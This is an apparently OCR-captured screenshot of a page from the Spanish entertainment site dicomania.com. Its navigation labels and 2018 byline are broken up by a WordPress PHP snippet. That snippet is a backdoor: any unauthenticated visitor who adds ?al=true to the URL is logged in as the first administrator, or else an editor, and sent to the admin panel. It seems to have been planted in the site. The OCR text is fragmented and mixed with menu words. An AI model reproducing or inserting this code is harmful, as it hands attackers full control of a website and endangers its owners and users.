
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Nicoll Cifuentes
By
dicomania.com
Posted on
20 octubre, 2018